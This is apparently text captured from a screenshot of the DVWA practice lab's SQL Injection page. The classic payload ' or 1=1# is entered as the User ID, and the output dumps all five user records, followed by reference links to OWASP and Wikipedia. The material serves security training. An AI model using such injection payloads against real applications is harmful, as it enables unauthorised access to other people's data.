 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: ' or 1=1# Submit
ID:  ' or 1=1#
First name: admin
Surname: admin
ID:  ' or 1=1#
First name: Gordon
Surname: Brown
ID:  ' or 1=1#
First name: Hack
Surname: Me
ID:  ' or 1=1#
First name: Pablo
Surname: Picasso
ID:  ' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
59°F Partly sunny
ENG
FR
12:44
01/02/2022